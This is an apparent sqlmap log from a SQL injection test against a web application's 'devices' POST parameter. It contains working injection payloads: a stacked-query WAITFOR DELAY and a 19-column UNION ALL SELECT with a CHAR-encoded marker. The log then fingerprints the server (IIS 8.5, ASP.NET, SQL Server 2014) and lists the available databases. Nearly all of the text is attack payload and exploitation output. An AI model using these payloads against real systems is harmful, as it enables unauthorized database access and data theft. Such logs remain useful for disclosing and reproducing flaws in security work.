 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: devices=FLASH';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: devices=FLASH' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(122)+CHAR(1
13)+CHAR(102)+CHAR(116)+CHAR(67)+CHAR(106)+CHAR(68)+CHAR(69)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(70)+CHAR(110)+CHAR(104)+CH
AR(68)+CHAR(100)+CHAR(109)+CHAR(83)+CHAR(83)+CHAR(122)+CHAR(80)+CHAR(97)+CHAR(79)+CHAR(114)+CHAR(119)+CHAR(119)+CHAR(72)
+CHAR(116)+CHAR(72)+CHAR(98)+CHAR(117)+CHAR(81)+CHAR(119)+CHAR(100)+CHAR(106)+CHAR(109)+CHAR(74)+CHAR(120)+CHAR(77)+CHAR
(98)+CHAR(74)+CHAR(73)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL-- SRVE
---
[13:00:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[13:00:22] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb